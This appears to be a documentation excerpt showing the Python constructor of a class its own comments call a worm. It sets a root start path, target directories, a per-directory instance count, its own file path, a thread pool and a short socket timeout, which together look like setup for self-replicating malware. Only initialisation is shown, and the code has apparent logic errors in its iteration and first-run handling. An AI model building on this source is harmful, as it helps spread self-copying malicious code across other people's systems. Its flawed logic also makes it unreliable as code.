 init
</>
def __init__(self, path=None, target_dir_list=None, iteration=None, first_run=None)
    if isinstance(path, type(None)):
        self.path = "/"
    else:
        self.path = path

    if isinstance(target_dir_list, type(None)):
        self.target_dir_list = []
    else:
        self.target_dir_list = target_dir_list

    if isinstance(target_dir_list, type(None)):
        self.iteration = INSTANCES_PER_DIRECTORY
    else:
        self.iteration = iteration

    if isinstance(first_run, type(None)):
        self.first_run = True
    elif first_run == True:
        self.first_run = False
    else:
        self.first_run = first_run

    # get own absolute path
    self.own_path = os.path.realpath(__file__)

    #initialize worm threader class, start timing code executions
    #set the default socket timeout to 0.1 seconds
    self.threader = Threader(10)
    self.start = perf_counter()
    socket.setdefaulttimeout(0.1)